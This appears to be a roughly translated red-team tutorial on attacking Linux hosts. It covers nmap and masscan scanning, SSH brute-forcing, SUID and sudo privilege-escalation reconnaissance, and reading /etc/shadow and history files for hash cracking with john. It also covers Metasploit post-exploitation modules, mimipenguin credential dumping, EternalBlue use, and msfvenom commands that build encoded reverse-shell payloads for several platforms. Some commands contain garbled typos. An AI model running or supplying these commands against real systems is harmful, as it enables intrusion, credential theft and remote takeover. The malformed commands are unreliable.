
00x01. Information collection under Linux
Under linux, port scanning, IP scanning and MAC scanning are mainly used to collect information
Information collection in the early stage of NMAP
As one of the most commonly used tools for penetration testing, nmap appears in various scenarios, and its functions are also very rich. It can not only scan ports, but also detect the surviving hosts of specified network segments.
Scan host port:
nmap -T5 -A -v -p- <target ip>
Scan an IP segment to detect the surviving host:
nmap -sP <network address> </CIDR>
Probe operating system type:
nmap -0 <target IP>
Even specifying the corresponding script can scan vulnerabilities and blow up weak passwords, as follows:
Find login authorization page:
nmap -p 80 --script http-auth-finder <www.xxx.com>
SSH blasting:
nmap -p22 --script ssh-brute <target ip>
dns domain delivery vulnerability:
nmap -p 53 --script dns-zone-transfer.nse -v <target ip>
In addition to the nmap tool, masscan is a highly recommended method when a large number of host ports need to be scanned:
Masscan 127.0.0.0/24 -p443 # Single port scan Masscan 127.0.0.0/24 --top-ports 100 -rate 100000 # Fast scan Masscan 127.0.0.0/24 --top-ports 100 --excludefile exclude.txt # Exclude specified targets masscan 127.0.0.0/24 -p20,21,22,23,80,161,443,873,2181,3389,6379,7001,8000,8009,8080,9000,9009,9090,9200,9300,10000,50070 > results.txt
Of course, these are far from enough for the attacker to take down a machine. This is only a way to collect Linux host information in the case of black box.
Medium term information collection
Under the condition that the operation and maintenance personnel can ensure that the system and software are maintained in the new version, without weak password, special SUID file and sudo command, it is basically impossible to raise the right of Linux, but it is difficult to be safe.
In various environments, there are various versions of Linux systems, even UNIX like systems, such as OpenSUSE, Fedora, Oracle Linxu, Slackware, FreeBSD, OpenBSD, etc., so it is key to find out the system version information first.
hostname # View server hostname command uname -a

View kernel information:
uname -mrs rpm -q <Package name> dmesg | grep Linux ls /boot | grep vmlinuz-

After understanding the version or distribution of the system, the next step is to address the right raising vulnerability related to this search. Here, taking Ubuntu 20.04 as an example, use the command-line search tool searchsploit of exploit dB
searchsploit -w ubuntu 20.04 4.4.x


If there is no right raising vulnerability in the version, the attention should be paid to the user's information.
id # Displays the true and valid user ID(UID) and group ID(GID) whoami # Current user groups # Current group who # Displays the user information currently logged in to the system
Such as SUID files and sudo permissions
Find file with suid
find / -perm -u=s 2>/dev/null

See which sudo commands the current user executes without a password
sudo -l

How to raise the right when you find a file that can be executed by sudo? Here is a website recommended https://gtfobins.github.io/ A large number of rights raising schemes have been recorded.
Later information collection
In the later stage, when the attacker successfully raises his power, the purpose of information collection actually tends to expand the war results rather than looking for a breakthrough. The red side personnel will find detailed methods to excavate the useful information on the machine, and then use it as a springboard for horizontal attack.
Knowing what processes are running on the machine can infer the location of the machine
ps -aux # List all processes and related information commands ps -ef top # Overview system comprehensive information command, Ctrl + C to exit the interface


What programs are installed? What version? Is it running?
ls -alh /usr/bin/ ls -alh /sbin/ dpkg -l rpm -qa ls -alh /var/cache/apt/archivesO ls -alh /var/cache/yum/
In view of some common service profiles
cat /etc/syslog.conf cat /etc/chttp.conf cat /etc/lighttpd.conf cat /etc/cups/cupsd.conf cat /etc/inetd.conf cat /etc/apache2/apache2.conf cat /etc/my.conf cat /etc/httpd/conf/httpd.conf cat /opt/lampp/etc/httpd.conf ls -aRl /etc/ | awk '$1 ~ /^.*r.*/
If you have enough time, it's also a good choice to take a look at the log file. I won't elaborate here, which will be introduced in the blue team article later. As the user with the highest authority, the shadow file cannot be ignored. In case of several passwords, the success rate of horizontal penetration will be greatly improved. Download the passwd and shadow files to kali for unshadow, and then john explodes the hash
mkdir /root/.john cd /root/.john unshadow passwd.txt shadow.txt > hash.txt
In addition to shadow, you can also take a look at other sensitive files, such as database configuration, history, etc
cat /var/apache2/config.inc cat /var/lib/mysql/mysql/user.MYD cat /root/anaconda-ks.cfg cat ~/.bash_history cat ~/.nano_history cat ~/.atftp_history cat ~/.mysql_history cat ~/.php_history
Mail is also a key point. In some scenarios, very sensitive information can be found.
ls -alh /var/mail/
In addition to the information on this machine, it is also necessary to prepare for other machines to win the intranet. It is necessary to find out the network topology.
route ip route # Show core routing table ip neigh # Show neighbor table cat /etc/resolv.conf # View DNS arp -e
00x03.Linux post penetration information collection (metasploit)
msf start
Enter the command msfconsole, and the - q command does not display msflogo

Check virtual machine
The checkvm module attempts to determine whether the system is running inside the virtual environment and, if so, which one. This module supports the detection of Hyper-V, VMWare, VirtualBox, Xen and QEMU/KVM.

Enumeration configuration
The enum_ Applications and services commonly installed on configs, such as Apache, MySQL, samba, Sendmail, etc. the discovery module collects configuration files. If a configuration file is found in the default path, the module will be considered as the file we want.
Enumerating networks
The enum_network enumerates firewall rules, interfaces, wireless information, open and listen ports, active network connections, DNS information and SSH information of network information from the target system module.
Enumeration protection
The enum_ The protections module attempts to find some installed applications that can be used to prevent or discover our attacks by looking for specific binary locations to see if they are indeed executable files. For example, if we can run 'snort' as a command, we assume it is one of the files we are looking for. This module is designed to cover various anti-virus, rootkit, IDS/IPS, firewall and other software.
Enumeration system
The enum_ The system module collects system information. It collects installed packages, installed services, Mount information, user lists, user bash history, and cron jobs
User specific information HISTORY
The enum_ users_ The history module collects user specific information. User list, bash history, mysql history, vim history, lastlog, and sudoers.
00x04. Grab the login user password artifact mimipenguin under Linux
mimipenguin is like Mimikatz in windows.
Download command:
git clone https://github.com.cnpmjs.org/huntergregal/mimipenguin
Run under the root permission, and make full use of the plaintext credentials in memory through the dump process and extracting those rows (hang) that are highly likely to contain plaintext passwords. Try to calculate the probability of each word by checking the / etc/shadow file hash, hash in memory and regular matching
00x05.msf tool simple usage
msf usage
1. Usage
get into msf: msfconsolesearch Command lookup module: search ms17-010use Access module: use exploit/windows/smb/ms17_010_eternalblue (search in the future use 0) View module details: use After info,no use before info exploit/windows/smb/ms17_010_eternalblue Set attack payload: set payload windows/x64/meterpreter/reverse_tcp View the parameters required by the module: options Set parameters: set lhost 0.0.0.0(Parameter names do not appear to be case sensitive) attack: run / exploit Fine meterpreter Post infiltration stage
2. The RC script executes multiple msf commands
msfconsole -r configure.rc
msfvenom generates shellcode
1. General generation
msfvenom -p load -f Output format -o output file msfvenom -p windows/x64/meterpreter/reverse_tcp -f exe -o payload.exe Most of the time, some configuration is also required lhost lport these ones here: msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp lhost=192.168.1.1 lport=8888-i 3-e x86/shikata_ga_nai -f exe -o payload.exe
2. Code generation
msfvenom
-a system architecture
--platform system platform
-p Payload
lhost=Attack aircraft IP
lport=Attacker port
-e Coding mode
-i Coding times
-f Output format
-o output file
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp lhost=192.168.1.1 lport=8888-i 3-e x86/shikata_ga_nai -f exe -o payload.exe
generally speaking -a Yes, No,--platform You don't have to
3. View the supported system architecture
msfvenom -l archs
4. View supported system platforms
msfvenom -l platforms
5. List all payload s
msfvenom -l payload
6. List all output formats
msfvenom -l formats
7. List all encryption methods
msfvenom -l encrypt
8. List all encoders
msfvenom -l encoders
Common generation formats
1.windows
msfvenom --platform windows -a x86 -p windows/meterpreter/reverse_tcp -i 3-ex86/shikata_ga_nai -f exe -o payload.exe
2. Linux
msfvenom --platform linux -a x86 -p linux/x86/meterpreter/reverse_tcp -f elf -opayload.elf
3. Mac
msfvenom --platform osx -a x86 -p osx/x86/shell_reverse_tcp -f macho -o payload.macho
4. Android
msfvenom -p android/meterpreter/reverse_tcp -o payload.apk
5. Aspx
msfvenom --platform windows -p windows/meterpreter/reverse_tcp -f aspx -o payload.aspx
6. Jsp
msfvenom --platform java -p java/jsp_shell_reverse_tcp -f raw -o payload.jsp
7. PHP
msfvenom -p php/meterpreter_reverse_tcp -f raw -o payload.php
8. Bash
msfvenom -p cmd/unix/reverse_bash -f raw -o shell.sh
Speech:
Information collection is a vast project 55555

reference material:
Linux information collection from the perspective of red team
Information collection of Linux post penetration (metasploit)
Capturing login user password artifact mimipenguin under Linux
Metasploit & Cobalt strike Foundation